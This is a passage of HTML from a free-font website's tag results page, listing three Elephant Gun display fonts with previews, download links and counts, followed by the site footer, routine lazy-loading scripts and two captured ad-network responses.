        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 13 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, blocky font with strong geometric shapes and minimal contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Gun-Title.font" title="Elephant Gun Title" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Title.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Title.webp" width="730" height="200" alt="Elephant Gun Title  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Title_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Title.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Gun-Title.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Gun Title Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">104 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Gun-Title.font" title="Elephant Gun Title Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Gun-Gradient-Italic.font" title="Elephant Gun Gradient Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Gun Gradient Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 13 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a gradient effect and dynamic horizontal lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Gun-Gradient-Italic.font" title="Elephant Gun Gradient Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Gradient-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Gradient-Italic.webp" width="730" height="200" alt="Elephant Gun Gradient Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Gradient-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Gradient-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Gun-Gradient-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Gun Gradient Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">63 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Gun-Gradient-Italic.font" title="Elephant Gun Gradient Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Gun-Expanded.font" title="Elephant Gun Expanded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Gun Expanded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 13 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expanded font with a strong, modern presence and geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Gun-Expanded.font" title="Elephant Gun Expanded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Expanded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Expanded.webp" width="730" height="200" alt="Elephant Gun Expanded  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Expanded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Expanded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Gun-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Gun Expanded Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">194 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Gun-Expanded.font" title="Elephant Gun Expanded Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/elephant">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/elephant">3</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / elephant Font Search</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
0033f310-9fa1-4877-b78e-7a82b3c43fad

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c8c1646c-1f80-4bd8-a808-478ecb8eb519